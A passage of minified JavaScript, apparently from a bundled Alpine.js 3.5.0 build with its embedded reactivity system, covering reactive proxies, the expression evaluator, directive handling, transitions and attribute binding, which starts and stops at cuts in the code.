0!==s&&p(f.get(s)),i){case"add":n.isArray(e)?n.isIntegerKey(s)&&p(f.get("length")):(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"delete":n.isArray(e)||(p(f.get(o)),n.isMap(e)&&p(f.get(a)));break;case"set":n.isMap(e)&&p(f.get(o))}d.forEach(t=>{t.options.onTrigger&&t.options.onTrigger({effect:t,target:e,key:s,type:i,newValue:c,oldValue:u,oldTarget:l}),t.options.scheduler?t.options.scheduler(t):t()})}var y=n.makeMap("__proto__,__v_isRef,__isVue"),_=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(n.isSymbol)),b=S(),x=S(!1,!0),w=S(!0),A=S(!0,!0),E={};function S(e=!1,t=!1){return function(r,i,o){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&o===(e?t?ae:oe:t?ie:re).get(r))return r;const a=n.isArray(r);if(!e&&a&&n.hasOwn(E,i))return Reflect.get(E,i,o);const s=Reflect.get(r,i,o);if(n.isSymbol(i)?_.has(i):y(i))return s;if(e||g(r,"get",i),t)return s;if(me(s)){return!a||!n.isIntegerKey(i)?s.value:s}return n.isObject(s)?e?ce(s):se(s):s}}["includes","indexOf","lastIndexOf"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){const n=pe(this);for(let e=0,t=this.length;e<t;e++)g(n,"get",e+"");const r=t.apply(n,e);return-1===r||!1===r?t.apply(n,e.map(pe)):r}}),["push","pop","shift","unshift","splice"].forEach(e=>{const t=Array.prototype[e];E[e]=function(...e){d();const n=t.apply(this,e);return h(),n}});var O=k(),T=k(!0);function k(e=!1){return function(t,r,i,o){let a=t[r];if(!e&&(i=pe(i),a=pe(a),!n.isArray(t)&&me(a)&&!me(i)))return a.value=i,!0;const s=n.isArray(t)&&n.isIntegerKey(r)?Number(r)<t.length:n.hasOwn(t,r),c=Reflect.set(t,r,i,o);return t===pe(o)&&(s?n.hasChanged(i,a)&&v(t,"set",r,i,a):v(t,"add",r,i)),c}}var C={get:b,set:O,deleteProperty:function(e,t){const r=n.hasOwn(e,t),i=e[t],o=Reflect.deleteProperty(e,t);return o&&r&&v(e,"delete",t,void 0,i),o},has:function(e,t){const r=Reflect.has(e,t);return n.isSymbol(t)&&_.has(t)||g(e,"has",t),r},ownKeys:function(e){return g(e,"iterate",n.isArray(e)?"length":o),Reflect.ownKeys(e)}},j={get:w,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},R=n.extend({},C,{get:x,set:T}),N=n.extend({},j,{get:A}),M=e=>n.isObject(e)?se(e):e,z=e=>n.isObject(e)?ce(e):e,L=e=>e,P=e=>Reflect.getPrototypeOf(e);function B(e,t,n=!1,r=!1){const i=pe(e=e.__v_raw),o=pe(t);t!==o&&!n&&g(i,"get",t),!n&&g(i,"get",o);const{has:a}=P(i),s=r?L:n?z:M;return a.call(i,t)?s(e.get(t)):a.call(i,o)?s(e.get(o)):void(e!==i&&e.get(t))}function $(e,t=!1){const n=this.__v_raw,r=pe(n),i=pe(e);return e!==i&&!t&&g(r,"has",e),!t&&g(r,"has",i),e===i?n.has(e):n.has(e)||n.has(i)}function D(e,t=!1){return e=e.__v_raw,!t&&g(pe(e),"iterate",o),Reflect.get(e,"size",e)}function F(e){e=pe(e);const t=pe(this);return P(t).has.call(t,e)||(t.add(e),v(t,"add",e,e)),this}function I(e,t){t=pe(t);const r=pe(this),{has:i,get:o}=P(r);let a=i.call(r,e);a?ne(r,i,e):(e=pe(e),a=i.call(r,e));const s=o.call(r,e);return r.set(e,t),a?n.hasChanged(t,s)&&v(r,"set",e,t,s):v(r,"add",e,t),this}function q(e){const t=pe(this),{has:n,get:r}=P(t);let i=n.call(t,e);i?ne(t,n,e):(e=pe(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,a=t.delete(e);return i&&v(t,"delete",e,void 0,o),a}function U(){const e=pe(this),t=0!==e.size,r=n.isMap(e)?new Map(e):new Set(e),i=e.clear();return t&&v(e,"clear",void 0,void 0,r),i}function W(e,t){return function(n,r){const i=this,a=i.__v_raw,s=pe(a),c=t?L:e?z:M;return!e&&g(s,"iterate",o),a.forEach((e,t)=>n.call(r,c(e),c(t),i))}}function V(e,t,r){return function(...i){const s=this.__v_raw,c=pe(s),u=n.isMap(c),l="entries"===e||e===Symbol.iterator&&u,f="keys"===e&&u,d=s[e](...i),p=r?L:t?z:M;return!t&&g(c,"iterate",f?a:o),{next(){const{value:e,done:t}=d.next();return t?{value:e,done:t}:{value:l?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function H(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${n.capitalize(e)} operation ${r}failed: target is readonly.`,pe(this))}return"delete"!==e&&this}}var J={get(e){return B(this,e)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!1)},K={get(e){return B(this,e,!1,!0)},get size(){return D(this)},has:$,add:F,set:I,delete:q,clear:U,forEach:W(!1,!0)},G={get(e){return B(this,e,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!1)},Y={get(e){return B(this,e,!0,!0)},get size(){return D(this,!0)},has(e){return $.call(this,e,!0)},add:H("add"),set:H("set"),delete:H("delete"),clear:H("clear"),forEach:W(!0,!0)};function X(e,t){const r=t?e?Y:K:e?G:J;return(t,i,o)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(n.hasOwn(r,i)&&i in t?r:t,i,o)}["keys","values","entries",Symbol.iterator].forEach(e=>{J[e]=V(e,!1,!1),G[e]=V(e,!0,!1),K[e]=V(e,!1,!0),Y[e]=V(e,!0,!0)});var Q={get:X(!1,!1)},Z={get:X(!1,!0)},ee={get:X(!0,!1)},te={get:X(!0,!0)};function ne(e,t,r){const i=pe(r);if(i!==r&&t.call(e,i)){const t=n.toRawType(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var re=new WeakMap,ie=new WeakMap,oe=new WeakMap,ae=new WeakMap;function se(e){return e&&e.__v_isReadonly?e:ue(e,!1,C,Q,re)}function ce(e){return ue(e,!0,j,ee,oe)}function ue(e,t,r,i,o){if(!n.isObject(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const a=o.get(e);if(a)return a;const s=(c=e).__v_skip||!Object.isExtensible(c)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(n.toRawType(c));var c;if(0===s)return e;const u=new Proxy(e,2===s?i:r);return o.set(e,u),u}function le(e){return fe(e)?le(e.__v_raw):!(!e||!e.__v_isReactive)}function fe(e){return!(!e||!e.__v_isReadonly)}function de(e){return le(e)||fe(e)}function pe(e){return e&&pe(e.__v_raw)||e}var he=e=>n.isObject(e)?se(e):e;function me(e){return Boolean(e&&!0===e.__v_isRef)}var ge=class{constructor(e,t=!1){this._rawValue=e,this._shallow=t,this.__v_isRef=!0,this._value=t?e:he(e)}get value(){return g(pe(this),"get","value"),this._value}set value(e){n.hasChanged(pe(e),this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:he(e),v(pe(this),"set","value",e))}};function ve(e,t=!1){return me(e)?e:new ge(e,t)}function ye(e){return me(e)?e.value:e}var _e={get:(e,t,n)=>ye(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return me(i)&&!me(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};var be=class{constructor(e){this.__v_isRef=!0;const{get:t,set:n}=e(()=>g(this,"get","value"),()=>v(this,"set","value"));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}};var xe=class{constructor(e,t){this._object=e,this._key=t,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(e){this._object[this._key]=e}};function we(e,t){return me(e[t])?e[t]:new xe(e,t)}var Ae=class{constructor(e,t,n){this._setter=t,this._dirty=!0,this.__v_isRef=!0,this.effect=s(e,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,v(pe(this),"set","value"))}}),this.__v_isReadonly=n}get value(){const e=pe(this);return e._dirty&&(e._value=this.effect(),e._dirty=!1),g(e,"get","value"),e._value}set value(e){this._setter(e)}};e.ITERATE_KEY=o,e.computed=function(e){let t,r;return n.isFunction(e)?(t=e,r=()=>{console.warn("Write operation failed: computed value is readonly")}):(t=e.get,r=e.set),new Ae(t,r,n.isFunction(e)||!e.set)},e.customRef=function(e){return new be(e)},e.effect=s,e.enableTracking=p,e.isProxy=de,e.isReactive=le,e.isReadonly=fe,e.isRef=me,e.markRaw=function(e){return n.def(e,"__v_skip",!0),e},e.pauseTracking=d,e.proxyRefs=function(e){return le(e)?e:new Proxy(e,_e)},e.reactive=se,e.readonly=ce,e.ref=function(e){return ve(e)},e.resetTracking=h,e.shallowReactive=function(e){return ue(e,!1,R,Z,ie)},e.shallowReadonly=function(e){return ue(e,!0,N,te,ae)},e.shallowRef=function(e){return ve(e,!0)},e.stop=function(e){e.active&&(u(e),e.options.onStop&&e.options.onStop(),e.active=!1)},e.toRaw=pe,e.toRef=we,e.toRefs=function(e){de(e)||console.warn("toRefs() expects a reactive object but received a plain one.");const t=n.isArray(e)?new Array(e.length):{};for(const n in e)t[n]=we(e,n);return t},e.track=g,e.trigger=v,e.triggerRef=function(e){v(pe(e),"set","value",e.value)},e.unref=ye}),v=p((e,t)=>{t.exports=g()}),y=!1,_=!1,b=[];function x(e){!function(e){b.includes(e)||b.push(e);_||y||(y=!0,queueMicrotask(w))}(e)}function w(){y=!1,_=!0;for(let e=0;e<b.length;e++)b[e]();b.length=0,_=!1}var A=!0;function E(e){i=e}var S=[],O=[],T=[];function k(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([n,r])=>{(void 0===t||t.includes(n))&&(r.forEach(e=>e()),delete e._x_attributeCleanups[n])})}var C=new MutationObserver($),j=!1;function R(){C.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),j=!0}function N(){(M=M.concat(C.takeRecords())).length&&!z&&(z=!0,queueMicrotask(()=>{$(M),M.length=0,z=!1})),C.disconnect(),j=!1}var M=[],z=!1;function L(e){if(!j)return e();N();let t=e();return R(),t}var P=!1,B=[];function $(e){if(P)return void(B=B.concat(e));let t=[],n=[],r=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach(e=>1===e.nodeType&&t.push(e)),e[o].removedNodes.forEach(e=>1===e.nodeType&&n.push(e))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,s=()=>{r.has(t)||r.set(t,[]),r.get(t).push({name:n,value:t.getAttribute(n)})},c=()=>{i.has(t)||i.set(t,[]),i.get(t).push(n)};t.hasAttribute(n)&&null===a?s():t.hasAttribute(n)?(c(),s()):c()}i.forEach((e,t)=>{k(t,e)}),r.forEach((e,t)=>{S.forEach(n=>n(t,e))});for(let e of t)n.includes(e)||T.forEach(t=>t(e));for(let e of n)t.includes(e)||O.forEach(t=>t(e));t=null,n=null,r=null,i=null}function D(e,t,n){return e._x_dataStack=[t,...I(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter(e=>e!==t)}}function F(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach(([e,t])=>{n[e]=t})}function I(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?I(e.host):e.parentNode?I(e.parentNode):[]}function q(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap(e=>Object.keys(e)))),has:(t,n)=>e.some(e=>e.hasOwnProperty(n)),get:(n,r)=>(e.find(e=>{if(e.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(e,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,a=n;i=i&&i.bind(t),o=o&&o.bind(t),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,r,{...a,get:i,set:o})}return!0}return!1})||{})[r],set:(t,n,r)=>{let i=e.find(e=>e.hasOwnProperty(n));return i?i[n]=r:e[e.length-1][n]=r,!0}});return t}function U(e){let t=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([i,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let s=""===r?i:`${r}.${i}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(e,s,i):!(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)||o===n||o instanceof Element||t(o,s)})};return t(e)}function W(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,r){return e(this.initialValue,()=>(function(e,t){return t.split(".").reduce((e,t)=>e[t],e)})(t,n),e=>(function e(t,n,r){"string"==typeof n&&(n=n.split("."));if(1!==n.length){if(0===n.length)throw error;return t[n[0]]?e(t[n[0]],n.slice(1),r):(t[n[0]]={},e(t[n[0]],n.slice(1),r))}t[n[0]]=r})(t,n,e),n,r)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(r,i,o)=>{let a=e.initialize(r,i,o);return n.initialValue=a,t(r,i,o)}}else n.initialValue=e;return n}}var V={};function H(e,t){V[e]=t}function J(e,t){return Object.entries(V).forEach(([n,r])=>{Object.defineProperty(e,`$${n}`,{get:()=>r(t,{Alpine:Ke,interceptor:W}),enumerable:!1})}),e}function K(e,t,n,...r){try{return n(...r)}catch(n){G(n,e,t)}}function G(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout(()=>{throw e},0)}function Y(e,t,n={}){let r;return X(e,t)(e=>r=e,n),r}function X(...e){return Q(...e)}var Q=Z;function Z(e,t){let n={};J(n,e);let r=[n,...I(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{te(n,t.apply(q([r,...e]),i))}}(r,t);let i=function(e,t,n){let r=function(e,t){if(ee[e])return ee[e];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e;let i=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return G(n,t,e),Promise.resolve()}})();return ee[e]=i,i}(t,n);return(i=(()=>{}),{scope:o={},params:a=[]}={})=>{r.result=void 0,r.finished=!1;let s=q([o,...e]);if("function"==typeof r){let e=r(r,s).catch(e=>G(e,n,t));r.finished?te(i,r.result,s,a,n):e.then(e=>{te(i,e,s,a,n)}).catch(e=>G(e,n,t))}}}(r,t,e);return K.bind(null,e,t,i)}var ee={};function te(e,t,n,r,i){if("function"==typeof t){let o=t.apply(n,r);o instanceof Promise?o.then(t=>te(e,t,n,r)).catch(e=>G(e,i,t)):e(o)}else e(t)}var ne="x-";function re(e=""){return ne+e}var ie={};function oe(e,t){ie[e]=t}function ae(e,t,n){let r={};return Array.from(t).map(de((e,t)=>r[e]=t)).filter(me).map(function(e,t){return({name:n,value:r})=>{let i=n.match(ge()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],s=t||e[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(e=>e.replace(".","")),expression:r,original:s}}}(r,n)).sort(_e).map(t=>(function(e,t){let n=ie[t.type]||(()=>{}),r=[],[a,s]=function(e){let t=()=>{};return[n=>{let r=i(n);e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(e=>e())}),e._x_effects.add(r),t=()=>{void 0!==r&&(e._x_effects.delete(r),o(r))}},()=>{t()}]}(e);r.push(s);let c={Alpine:Ke,effect:a,cleanup:e=>r.push(e),evaluateLater:X.bind(X,e),evaluate:Y.bind(Y,e)},u=()=>r.forEach(e=>e());!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,u);let l=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,c),n=n.bind(n,e,t,c),se?ce.get(ue).push(n):n())};return l.runCleanups=u,l})(e,t))}var se=!1,ce=new Map,ue=Symbol();var le=(e,t)=>({name:n,value:r})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:r}),fe=e=>e;function de(e=(()=>{})){return({name:t,value:n})=>{let{name:r,value:i}=pe.reduce((e,t)=>t(e),{name:t,value:n});return r!==t&&e(r,t),{name:r,value:i}}}var pe=[];function he(e){pe.push(e)}function me({name:e}){return ge().test(e)}var ge=()=>new RegExp(`^${ne}([^:^.]+)\\b`);var ve="DEFAULT",ye=["ignore","ref","data","bind","init","for","model","transition","show","if",ve,"element"];function _e(e,t){let n=-1===ye.indexOf(e.type)?ve:e.type,r=-1===ye.indexOf(t.type)?ve:t.type;return ye.indexOf(n)-ye.indexOf(r)}function be(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var xe=[],we=!1;function Ae(e){xe.push(e),queueMicrotask(()=>{we||setTimeout(()=>{Ee()})})}function Ee(){for(we=!1;xe.length;)xe.shift()()}function Se(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach(e=>Se(e,t));let n=!1;if(t(e,()=>n=!0),n)return;let r=e.firstElementChild;for(;r;)Se(r,t),r=r.nextElementSibling}function Oe(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var Te=[],ke=[];function Ce(){return Te.map(e=>e())}function je(){return Te.concat(ke).map(e=>e())}function Re(e){Te.push(e)}function Ne(e,t=!1){if(!e)return;return(t?je():Ce()).some(t=>e.matches(t))?e:e.parentElement?Ne(e.parentElement,t):void 0}function Me(e,t=Se){!function(e){se=!0;let t=Symbol();ue=t,ce.set(t,[]);let n=()=>{for(;ce.get(t).length;)ce.get(t).shift()();ce.delete(t)};e(n),se=!1,n()}(()=>{t(e,(e,t)=>{ae(e,e.attributes).forEach(e=>e()),e._x_ignore&&t()})})}function ze(e,t){return Array.isArray(t)?Le(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap(([e,t])=>!!t&&n(e)).filter(Boolean),i=Object.entries(t).flatMap(([e,t])=>!t&&n(e)).filter(Boolean),o=[],a=[];return i.forEach(t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))}),r.forEach(t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))}),()=>{a.forEach(t=>e.classList.add(t)),o.forEach(t=>e.classList.remove(t))}}(e,t):"function"==typeof t?ze(e,t()):Le(e,t)}function Le(e,t){return(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))((t=>t.split(" ").filter(t=>!e.classList.contains(t)).filter(Boolean))(t=!0===t?t="":t||""))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach(([t,r])=>{n[t]=e.style[t],e.style.setProperty(function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t),r)}),setTimeout(()=>{0===e.style.length&&e.removeAttribute("style")}),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n)}}(e,t)}function Be(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function $e(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){De(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function De(e,t,{during:n,start:r,end:i}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void a();let s,c,u;!function(e,t){let n,r,i,o=Be(()=>{L(()=>{n=!0,r||t.before(),i||(t.end(),Ee()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Be((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},L(()=>{t.start(),t.during()}),we=!0,requestAnimationFrame(()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),L(()=>{t.before()}),r=!0,requestAnimationFrame(()=>{n||(L(()=>{t.end()}),Ee(),setTimeout(e._x_transitioning.finish,o+a),i=!0)})})}(e,{start(){s=t(e,r)},during(){c=t(e,n)},before:o,end(){s(),u=t(e,i)},after:a,cleanup(){c(),u()}})}function Fe(e,t,n){if(-1===e.indexOf(t))return n;const r=e[e.indexOf(t)+1];if(!r)return n;if("scale"===t&&isNaN(r))return n;if("duration"===t){let e=r.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[r,e[e.indexOf(t)+2]].join(" "):r}function Ie(e,t){var n;return function(){var r=this,i=arguments,o=function(){n=null,e.apply(r,i)};clearTimeout(n),n=setTimeout(o,t)}}function qe(e,t){let n;return function(){let r=this,i=arguments;n||(e.apply(r,i),n=!0,setTimeout(()=>n=!1,t))}}oe("transition",(e,{value:t,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),r?function(e,t,n){$e(e,ze,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,r,t):function(e,t,n){$e(e,Pe);let r=!t.includes("in")&&!t.includes("out")&&!n,i=r||t.includes("in")||["enter"].includes(n),o=r||t.includes("out")||["leave"].includes(n);t.includes("in")&&!r&&(t=t.filter((e,n)=>n<t.indexOf("out")));t.includes("out")&&!r&&(t=t.filter((e,n)=>n>t.indexOf("out")));let a=!t.includes("opacity")&&!t.includes("scale"),s=a||t.includes("opacity"),c=a||t.includes("scale"),u=s?0:1,l=c?Fe(t,"scale",95)/100:1,f=Fe(t,"delay",0),d=Fe(t,"origin","center"),p=Fe(t,"duration",150)/1e3,h=Fe(t,"duration",75)/1e3,m="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${p}s`,transitionTimingFunction:m},e._x_transition.enter.start={opacity:u,transform:`scale(${l})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:"opacity, transform",transitionDuration:`${h}s`,transitionTimingFunction:m},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:u,transform:`scale(${l})`})}(e,n,t)}),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,r){let i=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):i():e._x_transition?e._x_transition.in(n):i():(e._x_hidePromise=e._x_transition?new Promise((t,n)=>{e._x_transition.out(()=>{},()=>t(r)),e._x_transitioning.beforeCancel(()=>n({isFromCancelledTransition:!0}))}):Promise.resolve(r),queueMicrotask(()=>{let t=function e(t){let n=t.parentNode;if(!n)return;return n._x_hidePromise?n:e(n)}(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask(()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then(([e])=>e());return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch(e=>{if(!e.isFromCancelledTransition)throw e})})}))};var Ue={},We=!1;var Ve=!1;function He(e){return(...t)=>Ve||e(...t)}var Je={};var Ke={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return a},version:"3.5.0",flushAndStopDeferringMutations:function(){P=!1,$(B),B=[]},disableEffectScheduling:function(e){A=!1,e(),A=!0},setReactivityEngine:function(e){r=e.reactive,o=e.release,i=t=>e.effect(t,{scheduler:e=>{A?x(e):e()}}),a=e.raw},addRootSelector:Re,deferMutations:function(){P=!0},mapAttributes:he,evaluateLater:X,setEvaluator:function(e){Q=e},mergeProxies:q,closestRoot:Ne,interceptor:W,transition:De,setStyles:Pe,mutateDom:L,directive:oe,throttle:qe,debounce:Ie,evaluate:Y,initTree:Me,nextTick:Ae,prefix:function(e){ne=e},plugin:function(e){e(Ke)},magic:H,store:function(e,t){if(We||(Ue=r(Ue),We=!0),void 0===t)return Ue[e];Ue[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Ue[e].init(),U(Ue[e])},start:function(){var e;document.body||Oe("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),be(document,"alpine:init"),be(document,"alpine:initializing"),R(),e=e=>Me(e,Se),T.push(e),function(e){O.push(e)}(e=>Ae(()=>(function(e){Se(e,e=>k(e))})(e))),function(e){S.push(e)}((e,t)=>{ae(e,t).forEach(e=>e())}),Array.from(document.querySelectorAll(je())).filter(e=>!Ne(e.parentElement,!0)).forEach(e=>{Me(e)}),be(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack=e._x_dataStack,Ve=!0,function(e){let t=i;E((e,n)=>{let r=t(e);return o(r),()=>{}}),e(),E(t)}(()=>{!function(e){let t=!1;Me(e,(e,n)=>{Se(e,(e,r)=>{if(t&&function(e){return Ce().some(t=>e.matches(t))}(e))return r();t=!0,n(e,r)})})}(t)}),Ve=!1},data:function(e,t){Je[e]=t}},Ge=(e=>((e,t,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let r of f(t))l.call(e,r)||"default"===r||c(e,r,{get:()=>t[r],enumerable:!(n=d(t,r))||n.enumerable});return e})((e=>c(e,"__esModule",{value:!0}))(c(null!=e?s(u(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e))(v());H("nextTick",()=>Ae),H("dispatch",e=>be.bind(be,e)),H("watch",e=>(t,n)=>{let r,o=X(e,t),a=!0;i(()=>o(e=>{document.createElement("div").dataset.throwAway=e,a?r=e:queueMicrotask(()=>{n(e,r),r=e}),a=!1}))}),H("store",(function(){return Ue})),H("data",e=>q(I(e))),H("root",e=>Ne(e)),H("refs",e=>e._x_refs_proxy?e._x_refs_proxy:(e._x_refs_proxy=q(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e)),e._x_refs_proxy)),H("el",e=>e);var Ye,Xe=()=>{};function Qe(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=r({})),e._x_bindings[t]=n,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase()):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ze(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some(t=>Ze(t,e.value)):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const n=[].concat(t).map(e=>e+"");Array.from(e.options).forEach(e=>{e.selected=n.includes(e.value)})}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=ze(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded"].includes(e)}(t)?e.removeAttribute(t):(["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ze(e,t){return e==t}function et(e,t,n,r){let 